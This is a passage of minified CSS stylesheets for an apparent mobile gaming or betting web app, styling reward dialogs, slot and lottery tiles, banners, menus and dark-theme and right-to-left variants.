.apply-btn[data-v-3a467613]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);box-shadow:0 .13rem .13rem #19005761;border:none;color:#d6d0ff}body:not([theme=theme1]) .task-detail-container .right-btn[data-v-3a467613]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .main-box[data-v-3a467613]{background:#2a1b5c;border:1px solid #4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .time-info .time-label[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .time-info .bonus-info[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item[data-v-3a467613]{border-top:1px solid #4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-name[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item.completed[data-v-3a467613]{background:#4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .go-btn[data-v-3a467613]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#d6d0ff;box-shadow:0 .13rem .13rem #19005761;border:none}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-btn[data-v-3a467613]{background:#353066;color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-mask[data-v-3a467613]{background:#4333a7}body:not([theme=theme1]) .task-detail-container .main-content .action-section[data-v-3a467613]{background:#1b0f58;box-shadow:-.75rem .63rem .5rem #00000026}body:not([theme=theme1]) .task-detail-container .main-content .line[data-v-3a467613]{background:#06022b}.dialog-overlay[data-v-598ee247]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:999;padding:1.25rem}.dialog-overlay .close-btn[data-v-598ee247]{width:1.5rem;height:1.5rem;position:absolute;left:50%;bottom:-3.13rem;transform:translate(-50%,-50%);cursor:pointer}.dialog-overlay .dialog-container[data-v-598ee247]{width:100%;max-width:21.44rem;position:relative}.dialog-overlay .dialog-container .box[data-v-598ee247]{background:linear-gradient(180deg,#240100 0%,#560100 103.17%);border-radius:1rem;border:.13rem solid #ebc65a}.dialog-overlay .dialog-container .dialog-header[data-v-598ee247]{display:flex;justify-content:space-between;align-items:center;height:7.88rem;width:100%;position:absolute;top:-6.56rem;z-index:1}.dialog-overlay .dialog-container .dialog-header .dialog-title[data-v-598ee247]{font-size:1.56rem;font-weight:600;background:linear-gradient(180deg,#fffd7e 39.01%,#d77709 57.37%,#d77709 61.96%,#ffff6f 76%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0;text-align:center;flex:1;font-family:D-DIN-PRO;display:flex;align-items:flex-end;justify-content:center;margin-top:3.13rem}.dialog-overlay .dialog-container .dialog-content[data-v-598ee247]{padding:1.25rem .75rem .63rem;height:17.5rem;overflow-y:auto}.dialog-overlay .dialog-container .dialog-content[data-v-598ee247]::-webkit-scrollbar{width:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item[data-v-598ee247]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.dialog-overlay .dialog-container .dialog-content .unclaimed-item[data-v-598ee247]:last-child{margin-bottom:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header[data-v-598ee247]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.5rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-title[data-v-598ee247]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward[data-v-598ee247]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward .coin-icon[data-v-598ee247]{width:1.25rem;height:1.19rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward .reward-amount[data-v-598ee247]{font-size:.75rem;color:#fff76b}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action[data-v-598ee247]{display:flex;justify-content:space-between;align-items:flex-end;margin-top:.94rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left[data-v-598ee247]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .time[data-v-598ee247],.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .source[data-v-598ee247]{color:#fff;font-size:.63rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .source span[data-v-598ee247]{color:#fff76b}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .go-button[data-v-598ee247]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid #900606;border-radius:.5rem;color:#7b1801;width:4.63rem;height:1.63rem;display:flex;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer}.dialog-overlay .dialog-container .dialog-footer[data-v-598ee247]{padding:0 .75rem .75rem;display:flex;justify-content:space-between;align-items:center}.dialog-overlay .dialog-container .dialog-footer .unclaimed-btn[data-v-598ee247]{min-width:4.13rem;background:linear-gradient(180deg,#760312 0%,#61000b 100%);border-radius:.38rem;height:1.5rem;display:flex;align-items:center;justify-content:center;color:#dec2bf;font-size:.75rem;font-weight:600;cursor:pointer;padding:0 .63rem}.dialog-overlay .dialog-container .dialog-footer .checkbox-container[data-v-598ee247]{display:flex;align-items:center;justify-content:center;gap:.5rem}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-598ee247]{width:1.13rem;height:1.13rem;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;border:.13rem solid #ebc65a;border-radius:.25rem;background-color:transparent;position:relative;transition:all .3s ease;margin:0}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-598ee247]:checked{background-color:#ebc65a;border-color:#ebc65a}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-598ee247]:checked:after{content:"✓";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#000;font-size:.88rem;font-weight:700;line-height:1}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-598ee247]:hover{border-color:#f7e380;box-shadow:0 0 .25rem #ebc65a80}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-598ee247]:focus{outline:none;box-shadow:0 0 .38rem #ebc65ab3}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox-label[data-v-598ee247]{font-size:.75rem;color:#fff;cursor:pointer;user-select:none}.dialog-overlay .dialog-container .check[data-v-598ee247]{height:3.75rem;--van-checkbox-label-color: none;display:flex;justify-content:center;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff}.dialog-overlay1 .dialog-header[data-v-598ee247]{height:6.75rem!important;margin-top:.63rem}.dialog-overlay1 .dialog-footer[data-v-598ee247]{height:3.69rem;position:absolute;bottom:-1.88rem;width:100%}.dialog-overlay1 .dialog-footer .check[data-v-598ee247],.dialog-overlay1 .dialog-footer .unclaimed-btn[data-v-598ee247]{margin-top:1.25rem}.dialog-overlay1 .dialog-content[data-v-598ee247]{margin-bottom:2.81rem}.dialog-overlay1 .close-btn[data-v-598ee247]{bottom:-5rem}.dialog-overlay1 .dialog_title_bottom[data-v-598ee247]{position:absolute;bottom:.94rem;width:100%;font-size:1.56rem;font-weight:600;background:linear-gradient(180deg,#fffd7e 39.01%,#d77709 57.37%,#d77709 61.96%,#ffff6f 76%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0;text-align:center;flex:1;font-family:D-DIN-PRO;display:flex;align-items:flex-end;justify-content:center}[data-v-598ee247] .van-checkbox__icon--checked .van-icon{background-color:transparent;border-color:#fff;border-radius:.13rem}[data-v-598ee247] .van-checkbox__icon--checked .van-icon-success:before{color:#ffdf7c}[data-v-598ee247] .van-checkbox__label{line-height:.75rem;font-size:.75rem}body:not([theme=theme1]) .dialog-overlay .dialog-container .box[data-v-598ee247]{background:linear-gradient(180deg,#080229 0%,#080229 141.06%)!important;border:.13rem solid #362c87!important}body:not([theme=theme1]) .dialog-overlay .dialog-container .dialog-footer .unclaimed-btn[data-v-598ee247]{background:linear-gradient(180deg,#4c3ab0 0%,#1f1951 100%)!important;text-shadow:1px 1px 1px 0px rgba(0,0,0,.4196078431)!important;color:#fff!important;border:none!important}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-home-6ebb3451.css
body_size: 72690
content:
@charset "UTF-8";.floating-bubbles-warp[data-v-fee83575] .van-overlay{backdrop-filter:blur(.31rem)}.floating-bubbles[data-v-fee83575]{position:absolute;cursor:pointer;right:1.25rem;bottom:6.75rem;width:4.25rem;height:4.25rem;z-index:101}.floating-bubbles .bubbles-icon.no-gif[data-v-fee83575]{animation:pulse 1.5s infinite}.floating-bubbles .box-bubble-total[data-v-fee83575]{position:absolute;top:-.75rem;right:-.13rem;z-index:10;color:#fff;font-size:.69rem;background-color:#fe2e2e;padding:.13rem .38rem;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem}.floating-bubbles .floating-list[data-v-fee83575]{position:absolute;width:13.63rem;left:-9.38rem;bottom:4.25rem;padding-left:9.38rem;box-sizing:border-box;height:0;overflow:hidden;transition:height .3s ease;display:flex;flex-direction:column;justify-content:flex-end}.floating-bubbles .floating-list.active[data-v-fee83575]{height:31.25rem}.floating-bubbles .floating-list .floating-item[data-v-fee83575]{width:3.75rem;height:3.75rem;margin:.63rem auto;position:relative}.floating-bubbles .floating-list .floating-item .name[data-v-fee83575]{width:9.38rem;text-align:right;position:absolute;left:-9.38rem;top:50%;color:#fff;font-size:.75rem;transform:translateY(-50%);padding-right:.63rem}.floating-bubbles .floating-list .box-bubble[data-v-fee83575]{background-color:#fe2e2e;color:#fff;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem;padding:.13rem .38rem;position:absolute;font-size:.69rem;top:-.75rem;right:-.13rem;z-index:10}.urPKStyle .floating-bubbles[data-v-fee83575]{left:calc(50% - 10.13rem);right:unset!important}.urPKStyle .floating-bubbles .floating-list[data-v-fee83575]{width:31.25rem;left:-10.13rem;padding-left:0!important}.urPKStyle .floating-bubbles .floating-list .floating-item .name[data-v-fee83575]{text-align:left!important;left:unset!important;right:-10.13rem}.urPKStyle .floating-bubbles .floating-list .box-bubble[data-v-fee83575],.urPKStyle .floating-bubbles .box-bubble-total[data-v-fee83575]{left:-.13rem;right:unset!important;border-bottom-right-radius:0!important;border-bottom-left-radius:.88rem!important}.rewards_popup[data-v-f1e6d0a5] .van-popup{background-color:transparent!important;border-radius:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:center;overflow:visible}.rewards_popup[data-v-f1e6d0a5] .van-popup .jinbi_bg{width:31.06rem;height:21.44rem;display:flex;justify-content:center;align-items:center;margin-top:-1.56rem}.rewards_popup[data-v-f1e6d0a5] .van-popup .jinbi_bg .jinbi{width:16.88rem;height:7.88rem}.rewards_popup[data-v-f1e6d0a5] .van-popup p{color:#f0bc11;font-size:1rem;line-height:1.75rem;text-align:center;width:80%}.rewards_popup[data-v-f1e6d0a5] .van-popup .btn{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);background-size:100% 100%;border-radius:.25rem;width:6.25rem;height:1.88rem;margin-top:1.25rem;color:#560100;font-size:.88rem;display:flex;align-items:center;justify-content:center}body:not([theme=theme1]) .rewards_popup[data-v-f1e6d0a5] .van-popup p{color:#fff}body:not([theme=theme1]) .rewards_popup[data-v-f1e6d0a5] .van-popup .btn{background:var(--gradient-color-1);color:#fff}.close-box[data-v-6589ad91]{margin:1.25rem auto}[data-v-6589ad91] .van-dialog{overflow:initial!important;background:transparent!important}[data-v-6589ad91] .main_modal{width:20.25rem;background:#560100;border:.13rem solid #ffe481;border-radius:.63rem}.main_modal[data-v-6589ad91]{position:relative;padding-bottom:.63rem}.main_modal .modal_container .dialog-title[data-v-6589ad91]{max-width:calc(var(--app-width) - 2rem);width:100%;height:2.88rem;margin:.69rem 0;display:flex;justify-content:center;align-items:center}.main_modal .modal_container .dialog-title .title[data-v-6589ad91]{max-width:80%;height:1.56rem;font-family:PingFang SC;font-size:1.13rem;font-weight:500;line-height:1.25rem;color:#ffe47b;white-space:normal;line-break:anywhere}.main_modal .modal_container .notification_content[data-v-6589ad91]{max-height:20rem;overflow-y:auto;color:#fff;padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left;font-size:.81rem}.main_modal .modal_container .notification_content[data-v-6589ad91]:first-child{padding-top:0}.main_modal .modal_container .notification_content h2[data-v-6589ad91]{color:#000;font-size:1rem}.main_modal .modal_container .notification_content span[data-v-6589ad91]{font-size:.88rem;color:#ccc}.main_modal .modal_container .notification_content img[data-v-6589ad91]{max-width:100%;height:auto!important;object-fit:contain}.main_modal .modal_container .notification_content[data-v-6589ad91] img{max-width:100%;height:auto!important;object-fit:contain;padding-top:.63rem}.main_modal .modal__check__footer[data-v-6589ad91]{width:100%;max-width:var(--app-width);margin-bottom:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:flex-end}.main_modal .modal__check__footer .btn[data-v-6589ad91]{border:none;margin:0 auto;margin-top:.94rem;background-repeat:no-repeat;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/button-e4b0f9ca.png);background-size:100% 100%;width:10.13rem;height:2.25rem;text-align:center;line-height:2.25rem;font-size:.88rem;font-weight:500;color:#7b1801;cursor:pointer}.main_modal .modal__check__footer .disabled[data-v-6589ad91]{border:none;width:10.13rem;height:2.25rem;text-align:center;line-height:2.25rem;margin:0 auto;font-size:.88rem;font-weight:500;margin-top:.94rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);background-repeat:no-repeat;background-size:100% 100%;border-radius:.31rem;box-shadow:0 .13rem .13rem #0003;background-position:center;color:#fff}.main_modal .modal__check__footer .check[data-v-6589ad91]{--van-checkbox-label-color: none;display:flex;justify-content:center;width:100%;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff;margin-top:.63rem}[data-v-6589ad91]::-webkit-scrollbar{display:none}body:not([theme=theme1]) .aaModal[data-v-6589ad91] .main_modal{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .aaModal .main_modal .modal__check__footer .btn[data-v-6589ad91]{background:var(--gradient-color-1);color:#fff;border-radius:2.06rem}[data-v-6589ad91] .van-checkbox{padding:0 .63rem}.urPKStyle .notification_content[data-v-6589ad91]{text-align:right!important}.urPKStyle .notShowToday[data-v-6589ad91]{margin-right:.31rem}.wrapper[data-v-57cb1358]{height:15.63rem;position:relative;overflow-y:auto}.list-item[data-v-57cb1358]{padding:.63rem;border-bottom:1px solid #eee}.notification_content[data-v-57cb1358]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.notification_content[data-v-57cb1358]:first-child{padding-top:0}.notification_content h2[data-v-57cb1358]{color:#000;font-size:1rem}.notification_content span[data-v-57cb1358]{font-size:.88rem;color:#ccc}.notification_content img[data-v-57cb1358],.notification_content[data-v-57cb1358] img{max-width:100%;height:auto!important;object-fit:contain}.notification_content+.notification_content[data-v-57cb1358]{border-top:.19rem dashed #ccc}.urPKStyle .notification_content[data-v-57cb1358]{text-align:right!important}[data-v-d07b460e] .van-dialog{overflow:initial!important}[data-v-d07b460e] .main_modal{width:20.25rem;height:25.06rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/background-336de8f7.png) no-repeat;background-size:100% 100%;border-radius:.63rem}.modal_slot_content[data-v-d07b460e]{height:15.63rem;overflow-y:auto}.modal_slot_content[data-v-d07b460e]::-webkit-scrollbar{width:0}.modal_slot_content .notification_content[data-v-d07b460e]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.modal_slot_content .notification_content[data-v-d07b460e]:first-child{padding-top:0}.modal_slot_content .notification_content h2[data-v-d07b460e]{color:#000;font-size:1rem}.modal_slot_content .notification_content span[data-v-d07b460e]{font-size:.88rem;color:#ccc}.modal_slot_content .notification_content img[data-v-d07b460e],.modal_slot_content .notification_content[data-v-d07b460e] img{max-width:100%;height:auto!important;object-fit:contain}.modal_slot_content .notification_content+.notification_content[data-v-d07b460e]{border-top:.19rem dashed #ccc}.close-box[data-v-d07b460e]{margin:1.88rem auto}.dialog_box[data-v-d07b460e]{position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);max-width:var(--app-width);width:100%;z-index:1111;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center}@media screen and (max-width: 600px){.dialog_box[data-v-d07b460e]{left:0;transform:translate(0)}}.main_modal[data-v-d07b460e]{position:relative}.main_modal .van-dialog__content[data-v-d07b460e]{height:100%;display:flex;flex-direction:column;justify-content:space-between}.main_modal .modal_container .dialog-title[data-v-d07b460e]{width:100%;height:2.88rem;margin:.69rem 0;display:flex;justify-content:center;align-items:center}.main_modal .modal_container .dialog-title .title[data-v-d07b460e]{max-width:80%;height:1.56rem;font-family:PingFang SC;font-size:1.13rem;font-weight:500;line-height:1.25rem;color:#ffe47b;white-space:normal;line-break:anywhere}.main_modal .modal__check__footer[data-v-d07b460e]{width:100%;height:3.75rem;margin-bottom:.31rem;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;margin-top:.63rem}.main_modal .modal__check__footer .btn[data-v-d07b460e]{margin:0 auto;margin-top:1.56rem;background-repeat:no-repeat;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/button-e4b0f9ca.png);background-size:100% 100%;width:10.13rem;height:1.88rem;text-align:center;line-height:1.63rem;font-size:.88rem;font-weight:500;color:#7b1801;cursor:pointer;margin-top:.63rem}.main_modal .modal__check__footer .check[data-v-d07b460e]{--van-checkbox-label-color: none;display:flex;justify-content:center;width:100%;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff;margin-top:.31rem}[data-v-d07b460e]::-webkit-scrollbar{display:none}body:not([theme=theme1]) .aaModal[data-v-d07b460e] .main_modal{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .aaModal .main_modal .modal__check__footer .btn[data-v-d07b460e]{background:var(--gradient-color-1);color:#fff;border-radius:2.06rem}[data-v-d07b460e] .van-checkbox{padding:0 .63rem}.urPKStyle .check span[data-v-d07b460e]{margin-right:.31rem}.add-desktop[data-v-432ce743]{position:fixed;left:50%;bottom:6.25rem;transform:translate(-50%);height:2.63rem;display:flex;align-items:center;justify-content:center;z-index:100}.add-desktop .warp[data-v-432ce743]{display:flex;justify-content:center;align-items:center;height:2.5rem;background:linear-gradient(180deg,#c33333 0%,#68000a 100%);box-shadow:0 .44rem .25rem #00000080;color:#fff;padding:0 .63rem;border-radius:1.25rem;box-sizing:border-box}.add-desktop .warp .logo[data-v-432ce743]{width:1.88rem;max-width:1.88rem;height:1.88rem;display:block;margin-right:.31rem}.add-desktop .warp .left[data-v-432ce743]{white-space:nowrap;font-size:.75rem;font-weight:700;border-right:1px solid #fff;line-height:1.25rem;height:1.25rem;padding-right:.63rem;margin-right:.5rem;cursor:pointer}.content[data-v-432ce743]{padding:1.25rem .75rem 0}.content .header[data-v-432ce743]{font-size:1.13rem;display:flex;justify-content:space-between;margin-bottom:1.25rem}.content .web-info[data-v-432ce743]{background-color:#f6f6f6;padding:.56rem .88rem;display:flex;align-items:center;margin-bottom:1.25rem}.content .web-info .logo[data-v-432ce743]{width:3.38rem;height:3.38rem;border-radius:.38rem;margin-right:.63rem}.content .web-info .url[data-v-432ce743]{flex:1;font-size:.75rem;color:#768096}.content .setup[data-v-432ce743]{padding:0 .75rem;font-size:1rem;color:#768096;height:1.19rem;line-height:1.19rem;margin-bottom:1.13rem;display:flex;align-items:center}.content .setup .icon[data-v-432ce743]{width:auto;height:1.19rem;display:inline-block}.content .setup .top[data-v-432ce743]{background-color:#f6f6f6;line-height:1.19rem;font-size:.94rem;color:#111;padding:0 .19rem;margin-left:.38rem;display:flex;align-items:center}.content .setup .top .add[data-v-432ce743]{display:inline-block;width:.94rem;height:.94rem;font-size:.75rem;border:1px solid #222;color:#222;text-align:center;line-height:.81rem;box-sizing:border-box;border-radius:.19rem;margin-left:.38rem}body:not([theme=theme1]) .add-desktop .warp[data-v-432ce743]{background:linear-gradient(180deg,#5a4ac5 0%,#100943 100%)}.urPKStyle .add-desktop .warp .left[data-v-432ce743]{margin-left:.5rem;padding-right:0!important;padding-left:.5rem;border-right:none!important;border-left:1px solid #fff}.urPKStyle .web-info .logo[data-v-432ce743]{margin-right:0!important;margin-left:.63rem}.img-view-component{overflow:hidden}.img-view-component .van-image__error,.img-view-component .van-image__loading{background-color:transparent}.img-view-component .text-center{text-align:center;color:#fff;font-size:.63rem;padding:0 .63rem;background-color:#460c0c;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.img-view-component .text-center1{position:absolute;bottom:0;width:100%;font-size:.5rem;text-align:center;padding:1px .31rem;line-height:.63rem;background:rgba(0,0,0,.3)}body:not([theme=theme1]) .text-center[data-v-910c416b]{background-color:#0c0726}.icon-warp[data-v-be5221c2]{display:grid;width:100%;margin-bottom:1.13rem;grid-template-columns:repeat(3,1fr);grid-gap:.75rem}.icon-warp .icon_item[data-v-be5221c2]{position:relative;width:5.13rem;height:6.19rem;margin:0 auto;overflow:hidden;color:#fff}.icon-warp .icon_item .img[data-v-be5221c2]{width:5.13rem;height:5.13rem;border-radius:.38rem;object-fit:cover}.icon-warp .icon_item p[data-v-be5221c2]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center}.banner-warp[data-v-be5221c2]{width:100%;padding-left:.5rem}.banner-warp .banner_item[data-v-be5221c2]{position:relative;width:100%;height:6.38rem;overflow:hidden;margin:0 auto .31rem;color:#fff}.banner-warp .banner_item[data-v-be5221c2]:not(:first-child){margin-top:.31rem}.banner-warp .banner_item div[data-v-be5221c2]{width:100%}.banner-warp .banner_item .img[data-v-be5221c2]{width:100%;height:6.38rem;border-radius:.13rem;object-fit:cover}.banner-warp .banner_item .maintain_box[data-v-be5221c2]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.banner-warp .banner_item .maintain_box .maintain_img[data-v-be5221c2]{height:4.88rem;width:4.88rem}.urPKStyle .banner-warp[data-v-be5221c2]{padding-left:0!important;padding-right:.5rem}.banner-warp[data-v-1275fc2b]{width:100%;padding-left:.5rem}.banner-warp .banner_item[data-v-1275fc2b]{position:relative;width:100%;height:6.38rem;overflow:hidden;margin:0 auto .31rem;color:#fff}.banner-warp .banner_item[data-v-1275fc2b]:not(:first-child){margin-top:.31rem}.banner-warp .banner_item div[data-v-1275fc2b]{width:100%}.banner-warp .banner_item .img[data-v-1275fc2b]{width:100%;height:6.38rem;border-radius:.13rem;object-fit:cover}.slots-warp[data-v-1275fc2b]{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.94rem;margin-bottom:1rem}.slots-warp .item[data-v-1275fc2b]{position:relative;width:100%;overflow:hidden;color:#fff}.slots-warp .item .game[data-v-1275fc2b]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}.slots-warp .item p[data-v-1275fc2b]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;word-break:break-word;margin-top:.25rem}.maintain_box[data-v-1275fc2b]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.maintain_box img[data-v-1275fc2b]{height:2.25rem;width:2.25rem}.maintain_box .maintain_img[data-v-1275fc2b]{height:4.88rem;width:4.88rem}.urPKStyle .banner-warp[data-v-1275fc2b]{padding-left:0!important;padding-right:.5rem}.slots-warp[data-v-fcea1d44]{display:grid;width:100%;margin-bottom:1.13rem;grid-template-columns:repeat(3,1fr);grid-gap:.44rem}.slots-warp .icon_item[data-v-fcea1d44]{position:relative;width:5.13rem;height:6.19rem;margin:0 auto;overflow:hidden;color:#fff}.slots-warp .icon_item img[data-v-fcea1d44]{width:5.13rem;height:5.13rem;border-radius:.38rem;object-fit:cover}.slots-warp .icon_item p[data-v-fcea1d44]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center}.slots-warp .icon_item .maintain_box[data-v-fcea1d44]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.slots-warp .icon_item .maintain_box .maintain_img[data-v-fcea1d44]{height:2.25rem;width:2.25rem}.lottery_container[data-v-d3b40a09]{width:100%;padding-left:.5rem}.lottery_container .lotterySlotItem[data-v-d3b40a09]{position:relative;width:100%;height:10rem;margin-bottom:2.13rem;text-align:end;border-radius:1.63rem}.lottery_container .lotterySlotItem .lottery[data-v-d3b40a09]{position:relative;width:100%;height:7.19rem}.lottery_container .lotterySlotItem .lottery .lottery_bg[data-v-d3b40a09]{width:100%;height:7.19rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem}.lottery_container .lotterySlotItem .lottery .lottery_logo[data-v-d3b40a09]{position:absolute;top:-.88rem;right:0;width:6.63rem;height:5rem}.lottery_container .lotterySlotItem .lottery[data-v-d3b40a09] :is(span){position:absolute;top:1.25rem;left:1rem;white-space:break-spaces;color:#fff;font-size:1.25rem;font-weight:700}.lottery_container .lotterySlotItem .lottery h4[data-v-d3b40a09]{position:absolute;bottom:.75rem;left:1rem;text-align:left;white-space:pre-wrap;color:#f4f5f8;font-size:.75rem;font-weight:400;line-height:1.25rem}.lottery_container .lotterySlotItem .win_info[data-v-d3b40a09]{overflow:hidden;height:2.88rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.lottery_container .lotterySlotItem .win_info .win_item[data-v-d3b40a09]{display:flex;align-items:center;justify-content:space-between;height:2.88rem;color:#f4f5f8;background:rgba(0,0,0,.5);font-size:.75rem}.lottery_container .lotterySlotItem .win_info .win_item .left[data-v-d3b40a09]{display:flex;align-items:center;flex-direction:row;margin-left:1rem}.lottery_container .lotterySlotItem .win_info .win_item .left[data-v-d3b40a09] :is(img){width:2rem;height:2rem;margin-right:.75rem}.lottery_container .lotterySlotItem .win_info .win_item .right[data-v-d3b40a09]{margin-right:.88rem}.urPKStyle .win_item .left[data-v-d3b40a09] :is(img){margin-right:0!important;margin-left:.75rem}.home_container[data-v-cc3ee36b]{height:100%;flex:1;min-width:0}.home_container .content_wrapper[data-v-cc3ee36b]{height:100%;display:flex;position:relative}.home_container .content_wrapper .menu_section[data-v-cc3ee36b]{flex-shrink:0}.home_container .content_wrapper .main_content[data-v-cc3ee36b]{flex:1;height:100%;overflow-y:auto;margin-top:.25rem}.home_container .content_wrapper .main_content[data-v-cc3ee36b]::-webkit-scrollbar{width:0}.loading-container[data-v-cc3ee36b]{display:flex;flex-direction:column;align-items:center;justify-content:center;height:12.5rem;color:#999}.loading-container .loading-spinner[data-v-cc3ee36b]{width:2.5rem;height:2.5rem;border:.19rem solid #f3f3f3;border-top:.19rem solid #3498db;border-radius:50%;animation:spin-cc3ee36b 1s linear infinite;margin-bottom:.63rem}.loading-container p[data-v-cc3ee36b]{font-size:.88rem;margin:0}@keyframes spin-cc3ee36b{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes scaleIn-6a220c98{0%{transform:scale(0)}to{transform:scale(1)}}.home_menu[data-v-6a220c98]{width:4.06rem;height:calc(100vh - 4.06rem);margin-top:.25rem;overflow-x:hidden;overflow-y:auto;position:sticky;top:4.38rem;left:0;z-index:10;flex-shrink:0;contain:paint;will-change:transform}.home_menu[data-v-6a220c98]::-webkit-scrollbar{width:0}.home_menu .menu_item[data-v-6a220c98]{position:relative;width:3.62rem;height:3.62rem;margin:0 auto;margin-bottom:.31rem}.home_menu .menu_item[data-v-6a220c98] :is(span){text-align:center;color:#333;font-size:.75rem;font-weight:500;line-height:.75rem}.home_menu .menu_item .activite_bg[data-v-6a220c98]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/menu_item_activite_bg-d948b808.png);background-size:100% 100%;width:100%;height:100%}.home_menu .menu_item .activite_bg .svga[data-v-6a220c98]{position:absolute;left:50%;top:35%;transform:translate(-50%,-50%);width:5rem;height:5rem}.home_menu .menu_item .activite_bg #menu_svga_SPORT[data-v-6a220c98]{width:4.06rem;height:4.06rem}.home_menu .menu_item .activite_bg img[data-v-6a220c98]{position:absolute;bottom:0;height:1.38rem;left:50%;transform:translate(-50%)}.home_menu .menu_item .activite_bg .menu_image_MINI[data-v-6a220c98]{height:.63rem;width:87%;bottom:.31rem}.home_menu .menu_item .brightness[data-v-6a220c98]{filter:brightness(1.5);box-shadow:0 0 .63rem .25rem #ff5e4dcc}.home_menu .menu_item.active_animation .setting_icon[data-v-6a220c98]{transform:scale(0);animation:scaleIn-6a220c98 .5s ease-in-out 